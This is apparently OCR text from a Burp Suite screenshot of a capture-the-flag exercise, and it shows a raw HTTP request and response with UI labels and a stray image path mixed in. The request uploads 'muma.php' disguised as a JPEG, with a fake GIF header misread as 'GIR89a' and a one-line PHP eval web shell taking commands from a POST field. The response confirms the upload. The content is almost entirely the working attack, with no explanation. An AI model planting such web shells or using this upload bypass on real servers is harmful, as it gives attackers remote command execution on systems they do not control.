 Send
Cancel
Ta
Request
Pretty
Raw
Hex
\n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:25341
3 Content-Length: 326
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:25341
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryQWxjoABWTxBRfUdA
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:25341/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=rhjclo352v55tclostmottnt31
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryQWxjoABWTxBRfUdA
17 Content-Disposition: form-data; name="uploaded"; filename="muma.php"
18 Content-Type: image/jpeg
19
20 GIR89a
21 <?php @eval($_POST["cmd"]); ?>
22
23 ------WebKitFormBoundaryQWxjoABWTxBRfUdA
24 Content-Disposition: form-data; name="submit"
25
26 GoGoGo!
27 ------WebKitFormBoundaryQWxjoABWTxBRfUdA--
28
Search
0 highlights
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 200 OK
2 Date: Sat, 23 Aug 2025 12:48:00 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 62
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">
./upload/muma.php succesfully uploaded!
Search
0 highlights
Done